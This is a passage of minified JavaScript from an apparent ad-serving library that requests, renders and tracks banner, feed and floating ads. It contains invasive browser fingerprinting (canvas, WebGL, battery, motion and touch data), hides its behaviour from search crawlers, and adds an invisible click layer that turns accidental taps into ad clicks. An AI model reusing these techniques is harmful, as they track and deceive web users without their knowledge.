e&&(e=i.findID(e)),t=t.replace(/^on/i,"").toLowerCase(),e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent&&e.attachEvent("on"+t,n),e},unbind:function(e,t,n){e="string"==typeof e&&(e=i.findID(e));t=t.replace(/^on/i,"").toLowerCase();if(e.removeEventListener){e.removeEventListener(t,n,false)}else{if(e.detachEvent){e.detachEvent("on"+t,n)}}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}var t=e()+e()+""+e()+""+e()+""+e()+""+e()+e()+e();return t},encode:function(t){try{return M(t+"")}catch(e){return t}},decode:function(t){try{return decodeURIComponent(t+"")}catch(e){return t}},each:function(e,t){if(e.length&&e.slice)for(var n=0,i=e.length;i>n;n++)t(e[n],n);else for(var r in e)e.hasOwnProperty(r)&&t(e[r],r)},getCookie:function(e,t){var n,t=t||window,i=o,r=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),a=r.exec(i.cookie);if(a){n=a[2]}return n},setCookie:function(e,t,n){n=n||{};var i=n.expires;if("number"==typeof n.expires){i=new Date;i.setTime(i.getTime()+n.expires*(60*1e3))}document.cookie=e+"="+t+(n.path?"; path="+n.path:"")+(i?"; expires="+i.toGMTString():"")+(n.domain?"; domain="+n.domain:"")+(n.secure?"; secure":"")},findTagName:function(e){return o.getElementsByTagName(e)},getParameterByName:function(e,t){if(!t)t=window.location.href;e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)"),i=n.exec(t);if(!i)return null;if(!i[2])return"";return decodeURIComponent(i[2].replace(/\+/g," "))},ready:function(e){if(n.test(document.readyState)){e()}else{document.addEventListener("DOMContentLoaded",function(){e()},false)}},setStyle:function(e){var t=document;var n=t.createElement("style");n.setAttribute("type","text/css");if(n.styleSheet){n.styleSheet.cssText=e}else{var i=t.createTextNode(e);n.appendChild(i)}var r=t.getElementsByTagName("head");if(r.length)r[0].appendChild(n);else t.documentElement.appendChild(n)},loadScriptHtml:function(e,t){if(!document.body){return}var n=document.createRange();n.selectNode(document.body);var i=n.createContextualFragment(t);if(e.response.TplName.indexOf("Fixed")>-1){e.node.appendChild(i);e.node.style.display="block";return}document.body.appendChild(i)},moveLast:function(e){this.ready(function(){document.body.appendChild(e)})},isSpider:function(){var e=navigator.userAgent.toLowerCase();var t=["googlebot","bingbot","yandex","baiduspider","sogou spider","slurp","duckduckbot","facebot","ia_archiver","archive.org_bot"];for(var n=0;n<t.length;n++){if(e.indexOf(t[n])!==-1){return true}}return false}})});define("client",function(e,t){var n=e("utils"),i=e("mobile"),r=window,a=document,o,s=6762788,l,d;function f(){try{navigator.permissions.query({name:"notifications"}).then(function(e){l=e.state;d=Notification.permission})}catch(e){}}f();function c(){var t="";try{t=r.opener?r.opener.document.location.href:a.referrer}catch(e){t=a.referrer}if(t!==""){t=t.substr(0,8192)}return M(t)}function p(){var t="";try{t=r.top.document.location.href}catch(e){t=a.location.href}if(t!==""){t=t.substr(0,2048)}return M(t)}function h(e){var t="";for(var n=0;n<e.length;n++){t+=(n>0?":":"")+e[n].charCodeAt(0)}return t}function u(){try{return[window.screen.width,window.screen.height].join("x")}catch(e){return""}}function g(){var e=window.screen.availWidth||0;var t=window.screen.availHeight||0;return[v(),z(),window.devicePixelRatio||0,e+"."+t].join(":")}function m(){var e=window["navigator"];var t=false;for(var n in e){try{t=X["hasOwnProperty"](n)}catch(e){t=false}}return t}function y(e){for(var t in X){if(t===e){return X[t]}}return"0"}function v(){return y("platform").replace(/Win/i,"v")}function b(){return y("productSub")}function x(){return y("deviceMemory")}function w(){return y("hardwareConcurrency")}function k(){if(typeof navigator.languages!=="undefined"){try{var e=navigator.languages[0].substr(0,2);if(e!==navigator.language.substr(0,2)){return true}}catch(e){return true}}return false}function _(){return(new Date).getTimezoneOffset()}function A(e){return String.fromCharCode(e)}function C(e){var t=[];for(var n=0;n<e.length;n++){t.push(A(e[n]))}return t.join("")}function B(){var e=["callPhantom"in window,"_phantom"in window,"phantom"in window];for(var t=0;t<e.length;t++){if(e[t]){return true}}return false}function T(){var e=[119,101,98,100,114,105,118,101,114];return C(e)in X&&X[C(e)]}function z(){var i=["toString","length"];(function(t,e){var n=function(e){while(--e){t["push"](t["shift"]())}};n(++e)})(i,179);var e=function(e,t){e=e-0;var n=i[e];return n};return eval[e("0x1")]()[e("0x0")]*s}function S(){var t={};var e=document.createElement("canvas");e.width=400;e.height=200;e.style.display="inline";var n=e.getContext("2d");try{n.rect(0,0,10,10);n.rect(2,2,6,6);t.canvasWinding=n.isPointInPath(5,5,"evenodd")}catch(e){t.canvasWinding=""}try{n.textBaseline="alphabetic";n.fillStyle="#f60";n.fillRect(125,1,62,20);n.fillStyle="#069";n.font="11pt no-real-font-123";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15);n.fillStyle="rgba(102, 204, 0, 0.2)";n.font="18pt Arial";n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45);n.globalCompositeOperation="multiply";n.fillStyle="rgb(255,0,255)";n.beginPath();n.arc(50,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(0,255,255)";n.beginPath();n.arc(100,50,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,255,0)";n.beginPath();n.arc(75,100,50,0,2*Math.PI,!0);n.closePath();n.fill();n.fillStyle="rgb(255,0,255)";n.arc(75,75,75,0,2*Math.PI,!0);n.arc(75,75,25,0,2*Math.PI,!0);n.fill("evenodd");var i=e.toDataURL();return L(i,37)}catch(e){}return""}function P(){if(typeof window.history!=="undefined"&&typeof window.history.length!=="undefined")return window.history.length;return 0}function I(e){var t={};try{var n=e.getBoundingClientRect(),i=document.body.scrollTop||document.documentElement.scrollTop;t={top:n.top+i,left:n.left}}catch(t){}return t}N(t,{init:function(){if(o){return}o={url:p(),frm:window.top!=window.self?1:0,ref:c(),ic:navigator.cookieEnabled?1:0,pl:navigator.plugins.length,ml:navigator.mimeTypes.length,sid:h(g()),ps:b(),lgs:k()?1:0,zo:_(),ws:u(),gdm:x(),iw:T()?1:0,cpn:w(),fid:S(),hl:P(),ihn:m()?1:0,md:E?1:0,ns:l,np:d,pj:B()?1:0}},getParams:function(e){this.init();N(o,I(e.node),{id:e.id,rid:e.rid},i.getAllParam());return o}})});define("mobile",function(e,t){var n=e("utils");var a={dcc:"",dcl:"",gvd:"",grr:"",ct:""},r={diit:"",dit:"",cmn:""},o=[];function i(){if(!E){return}function i(e){if(!e){return}return e.toString().substr(0,5)}n.bind(window,"deviceorientation",function e(t){if(!t.alpha){return}r.diit=[i(t.alpha),i(t.beta),i(t.gamma)].join(",")});n.bind(window,"devicemotion",function e(t){var n=t.accelerationIncludingGravity;if(!n.x){return}r.dit=[i(n.x),i(n.y),i(n.z)].join(",")});n.bind(window,"touchstart",function e(t){var n=t.touches[0].clientX;var i=t.touches[0].clientY;var r=[n,i].join("_");if(o.length<3){o.push(r)}})}function s(){try{var e=document.createElement("canvas"),t=e.getContext("experimental-webgl"),n=t.getExtension("WEBGL_debug_renderer_info");var i=t.getParameter(n.UNMASKED_VENDOR_WEBGL);var r=t.getParameter(n.UNMASKED_RENDERER_WEBGL).replace(/[%]/g,"");a.gvd=i;a.grr=r}catch(e){}}function l(){try{if(!navigator.connection){a.ct="unknown";return}if(!navigator.connection.type){a.ct="unknown";return}a.ct=navigator.connection.type}catch(e){}}function d(){try{navigator.getBattery().then(function(e){a.dcc=e.charging?"yes":"no";a.dcl=Math.round(e.level*100)})}catch(e){}}N(t,{init:function(){i();d();s();l()},getAllParam:function(){r.cmn=o.join("_");var e=N(a,r);return e},getMParam:function(){r.cmn=o.join("_");return r}})});define("main",function(e,t){var d=e("mobile"),a=e("utils"),s=e("client");if(a.isSpider()){return}var l=function(e){this.container=e.container;this.id=e.id;this.rid=a.guid();this.node=e.node;this.width=0;this.height=0;this.interval=null;this.tplClass=null;this.aList=null;this.response={};this.isonLoadAfter=false;this.onLoadAfter()};l.prototype.onLoadAfter=function(){if(this.response.Error!==""){return}var r=this;onLoadAfter.push(function(e,t,n,i){if(r.isonLoadAfter===true){return}r.isonLoadAfter=true;if(e.response.TplName.indexOf("Fixed")===-1&&e.response.Platform==="mobile"){setTimeout(function(){a.moveLast(e.node)},10)}r.interval=setInterval(function(){if(r.node.clientHeight===0){r.node.innerText="";r.tplClass.ready(r,r.aList)}else{}},1e3);setTimeout(function(){if(r.node.clientHeight===0){var e=g.logServer+"/aintercept";c(e);setTimeout(function(){if(r.node.clientHeight>0){var e=g.logServer+"/areboot";c(e)}},5e3)}},1e3)})};l.prototype.request=function(){var e=s.getParams(this);var t=this;window["json_"+this.rid]=function(e){if(!e){throw"no ads: "+l.id}t.response=e;t.display()};var n=[];for(var i in e){n.push(i+"="+e[i])}var r=[g.aServer,"/bid?",n.join("&")].join("");var a=document.createElement("script"),o=document.getElementsByTagName("head")[0];a.charset="utf-8",a.async=true,a.src=r,o.insertBefore(a,o.firstChild)};l.prototype.display=function(){function e(e){var t=window.innerWidth;var n=window.innerHeight;if(t<100||n<30){return true}var i=window.getComputedStyle(e);if(i.getPropertyValue("display")==="none"||i.getPropertyValue("visibility")==="hidden"||i.getPropertyValue("opacity")==="0"){return true}var r=e.getBoundingClientRect();if(r.width===0||r.height===0){return true}return false}if(this.response.Error!==""){h(this.response.Error);return}this.height=this.response.Height;this.width=this.response.Width;var t=this.response.TplName;this.tplClass=use(t);this.aList=this.response.AType==="single"?this.response.List[0]:this.response.List;for(var n=0;n<displayBefore.length;n++){displayBefore[n](this,this.aList)}this.tplClass.ready(this,this.aList);this.log();this.cpm();for(var n=0;n<displayAfter.length;n++){displayAfter[n](this,this.aList)}};l.prototype.log=function(){var e=g.logServer+"/gif?"+this.response.TrackLog;c(e)};l.prototype.cpm=function(){var e=this.response.AType==="single"?this.response.List[0]:this.response.List;var t=p(e)?e[0]:e;var n=this.response.Bidding.toLowerCase();if((n==="cpm"||n==="opv")&&(t.Creative!==""||t.Html!=="")&&t.CreativeId>0){var i=t.Click;var r=d.getAllParam();var a=[];a.push("ackimg=1");for(var o in r){a.push(o+"="+r[o])}var s=a.join("&");var l=[i,s].join("&");c(l)}};function f(e){var e=new l(e);e.request()}function n(){if(g.sync==="false"){var e=g.adunit;document.write('<ins style="display:none!important" id="'+e+'"></ins>');(window.adbyunion=window.adbyunion||[]).push(e)}}function i(){var e=document.getElementsByTagName("INS");for(var t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else 